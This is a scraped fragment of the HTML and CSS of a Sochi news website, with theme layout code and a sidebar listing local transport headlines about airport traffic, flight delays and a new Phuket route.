.td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2399";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="480";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 